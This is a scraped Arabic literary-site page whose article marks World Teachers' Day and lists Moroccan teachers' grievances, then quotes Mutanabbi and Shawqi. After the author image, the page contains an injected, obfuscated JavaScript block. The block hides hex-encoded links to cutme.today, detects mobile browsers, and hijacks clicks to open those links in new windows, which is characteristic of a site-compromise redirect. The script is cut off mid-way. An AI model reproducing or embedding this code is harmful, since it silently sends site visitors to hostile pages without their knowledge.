<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-25785" class="post-25785 post type-post status-publish format-standard has-post-thumbnail hentry category-10 category-14 tag-3461 tag-3462">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></span>  &frasl;   <span class="current">بأية حال عدت يا عيد المدرسين؟</span></div>			<header class="entry-header">
				<h1 class="entry-title">بأية حال عدت يا عيد المدرسين؟</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/manager/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2021/10/10/%d8%a8%d8%a3%d9%8a%d8%a9-%d8%ad%d8%a7%d9%84-%d8%b9%d8%af%d8%aa-%d9%8a%d8%a7-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%8a%d9%86%d8%9f/" rel="bookmark"><time class="entry-date published" datetime="2021-10-10T12:21:23+03:00">10 أكتوبر، 2021</time><time class="updated" datetime="2021-10-10T12:21:48+03:00">10 أكتوبر، 2021</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F10%2F10%2F%25d8%25a8%25d8%25a3%25d9%258a%25d8%25a9-%25d8%25ad%25d8%25a7%25d9%2584-%25d8%25b9%25d8%25af%25d8%25aa-%25d9%258a%25d8%25a7-%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25b3%25d9%258a%25d9%2586%25d8%259f%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=بأية%20حال%20عدت%20يا%20عيد%20المدرسين؟&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F10%2F%25d8%25a8%25d8%25a3%25d9%258a%25d8%25a9-%25d8%25ad%25d8%25a7%25d9%2584-%25d8%25b9%25d8%25af%25d8%25aa-%25d9%258a%25d8%25a7-%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25b3%25d9%258a%25d9%2586%25d8%259f%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F10%2F10%2F%25d8%25a8%25d8%25a3%25d9%258a%25d8%25a9-%25d8%25ad%25d8%25a7%25d9%2584-%25d8%25b9%25d8%25af%25d8%25aa-%25d9%258a%25d8%25a7-%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25b3%25d9%258a%25d9%2586%25d8%259f%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=بأية%20حال%20عدت%20يا%20عيد%20المدرسين؟%20-%20https%3A%2F%2Faladabia.net%2F2021%2F10%2F10%2F%25d8%25a8%25d8%25a3%25d9%258a%25d8%25a9-%25d8%25ad%25d8%25a7%25d9%2584-%25d8%25b9%25d8%25af%25d8%25aa-%25d9%258a%25d8%25a7-%25d8%25b9%25d9%258a%25d8%25af-%25d8%25a7%25d9%2584%25d9%2585%25d8%25af%25d8%25b1%25d8%25b3%25d9%258a%25d9%2586%25d8%259f%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="640" height="640" src="https://aladabia.net/wp-content/uploads/2021/10/عيد-المدرسين.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2021/10/عيد-المدرسين.jpg 640w, https://aladabia.net/wp-content/uploads/2021/10/عيد-المدرسين-300x300.jpg 300w, https://aladabia.net/wp-content/uploads/2021/10/عيد-المدرسين-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">يحتفل سنويًا بيوم المدرس العالمي، الذي يصادف يوم 5 أكتوبر، وذلك منذ 1994، إشادة بدور جميع أنواع المدرسين في كل العالم. ويهدف هذا اليوم المجيد إلى تعبئة الدعم المعنوي للممارسة التربوية، وللتأكد من أن احتياجات الأجيال القادمة سيوفرها في جميع أنحاء العالم، المدرسون بكفاءة مهنية وإنسانية، على أساس أن التعليم الجيد يوفر الأمل والوعد بمستوى معيشة أفضل. مع ذلك، فليس من الممكن أن يكون هناك تعليم جيد بدون وجود مدرسين مخلصين ومؤهلين تأهيلا جيدا، علما أن المدرسين هم من أهم العوامل التي تجذب الأطفال إلى مدارسهم وتؤثر في عملية تعليمهم.<br />
ترى لماذا ينبغي أن نقف مع المدرسين؟ لأن مهنة التعليم ما فتئت تفقد مكانتها في أنحاء عدة من العالم. ويلفت اليوم العالمي للمدرسين الانتباه إلى ضرورة رفع مكانة مهنة التعليم، ليس لأجل المعلمين والتلاميذ فحسب، ولكن لأجل المجتمع ككل، مما يمثل إقرارا بالدور الذي يضطلع به المدرون في بناء المستقبل<br />
لهذا فإن يوم المدرس يهدف أساساً إلى تكريم المدرسين، وتعظيم شأنهم في مجتمعاتهم، كما يهدف أيضاً إلى معرفة احتياجاتهم، وتوفيرها لهم من أجل تأدية رسالتهم النبيلة على أكمل وجه، وأتم صورة ممكنة. إضافة إلى ذلك، فإن من الأمور الهامة التي يهدف إليها يوم المدرس أيضاً، الارتقاء بمهنة التعليم بشكل كامل، والنهوض بها على أحسن وجه.<br />
أما مدرسو المغرب، فنجدهم قد احتفالوا بهذا اليوم، بغمة في القلب وغصة في الحلق، وهم يرددون بين جوانحهم : عيد بأي حال عدت يا عيد ؟ وهم يستحضرون الواقع الكارثي الذي يعيشونه، والوضعية المزرية التي يتخبطون فيها، محاولين تحدي الصعاب التي تواجههم، والإكراهات التي عجزوا عن التغلب عليها. حالهم بئيس؛ رغم أنهم ينتمون إلى أغنى وأجمل بلد في العالم .<br />
في هذه المناسبة ببلدنا، الأجدر أن يعلن الحداد عوض عيد رجال التعليم! لماذا؟ نظرا للوضعية الكارثية، التي يعيشها حاليا، التي جعلت من الأستاذ إنسانا مهمشا ومحاربا، ومستهدفا بقرارات ظالمة، ويمكن إجمالها كالتالي:<br />
ـ التمديد في سن التقاعد. وهو إجراء قسري ضحيته مسنون يستعبدون لتأدية عمل إضافي.<br />
ـ حرمان الآلاف من الأساتذة من حقهم في الترقي. بل إخضاعهم لكوطا ظالمة عن طريق نظام الأقدمية، واختبارات صورية مشكوك في مصداقيتها.<br />
ـ التنقيل القسري من مكان العمل إلى أماكن نائية، دون رغبة أو اختيار من الضحايا، مما ينعكس سلباعلى استقرارهم النفسي والاجتماعي والمهني.<br />
ـ الحرمان من استكمال الدراسة الجامعية، وما يستتبعه من تجهيل وتضبيع لرجال التعليم. وكذا حرمانهم من الترقي المهني والاجتماعي، عن طريق الحصول على شواهد عليا.<br />
ـ غياب الحماية من أخطار المهنة. كالإعتداءات والعنف الممارس من طرف التلاميذ أو أوليائهم. وعدم تقديم المساعدة للعاملين بالمناطق النائية أثناء وقوع الكوارث المناخية.<br />
ـ تردي الخدمات الاجتماعية المقدمة لهيئة التدريس، والتي لا ترقى إلى مستوى المجهودات التي يبذلونها لتربية وتعليم الأجيال، وتأهيل العنصر البشري .<br />
وفي الأخير، لا يسعنا سوى أن نقول مع المتنبي:<br />
عيد بأية حال عدت يا عيد؟<br />
كما نستأنس برائعة أمير الشعراء أحمد شوقي، الذي رفع قيمة المدرس إلى مستوى أعلى، كما هو الشأن لدى أكثر الأمم حضارة ورقيا:<br />
قُـمْ للمعلّمِ وَفِّـهِ التبجيـلا<br />
كـادَ المعلّمُ أن يكونَ رسولا<br />
أعلمتَ أشرفَ أو أجلَّ من الذي<br />
يبني وينشئُ أنفـساً وعقولا<br />
سـبحانكَ اللهمَّ خـيرَ معـلّمٍ<br />
علَّمتَ بالقلمِ القـرونَ الأولى<br />
أخرجـتَ هذا العقلَ من ظلماته<br />
وهديتَهُ النـورَ المبينَ سـبيلا<br />
وطبعتَـهُ بِيَدِ المعلّـمِ ، تـارةً<br />
صديء الحديدِ ، وتارةً معقولا</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-22928" src="https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة.jpg" alt="" width="197" height="280" srcset="https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة.jpg 945w, https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة-211x300.jpg 211w, https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة-720x1024.jpg 720w, https://aladabia.net/wp-content/uploads/2021/04/أمينة-بنونة-768x1092.jpg 768w" sizes="(max-width: 197px) 100vw, 197px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 